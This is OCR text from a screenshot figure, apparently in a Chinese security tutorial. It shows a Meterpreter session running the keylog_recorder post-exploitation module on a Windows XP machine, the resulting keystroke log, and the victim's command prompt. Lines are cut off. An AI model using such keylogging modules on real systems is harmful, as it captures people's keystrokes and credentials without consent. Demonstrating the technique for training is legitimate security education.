 st.windows.key_879494.txt
Keystroke log started at 2015-03-15 14:15:52 +0800
r <LWin>
m
<Return> ping baidu.com
<Return>
sysinfo <Return> <Up> <Left> <Left> <Left>
<Left> tem <Return> <Ctrl> <LCtrl>
cst <Back> yatem <Return> sys
teminfo <Return>
root@SPRITEKING:~#
Usage:
Displa
OPTION
meterpreter > run post/windows/capture/keylog_recorder
[*] Executing module against SPRITEKI-674621
[*] Starting the keystroke sniffer...
[*] Keystrokes being saved in to
[*] Recording keystrokes...
^C[*] Saving last few keystrokes...
[*] Interrupt
[*] Stopping keystroke sniffer...
meterpreter >
C:\WINDOWS\system32\cmd.exe
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>ping baidu.c
Pinging baidu.com [123.125.114.144] with 32 bytes of
Reply from 123.125.114.144: bytes=32 time=50ms TTL=1
Reply from 123.125.114.144: bytes=32 time=97ms TTL=1
Request timed out.
Reply from 123.125.114.144: bytes=32 time=32ms TTL=1
Ping statistics for 123.125.114.144:
Packets: Sent = 4, Received = 3, Lost = 1 (25% l
Approximate round trip times in milli-seconds:
Minimum = 32ms, Maximum = 97ms, Average = 59ms
C:\Documents and Settings\Administrator>sysinfo
'sysinfo' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Documents and Settings\Administrator>systeminfo
正在加载处理器信息...
C:\Documents and Settings\Administrator>syatem
'syatem' 不是内部或外部命令，也不是可运行的程序
新建 文本文
档
360安全播报（bobao.360.cn）
开始
图 1-4-9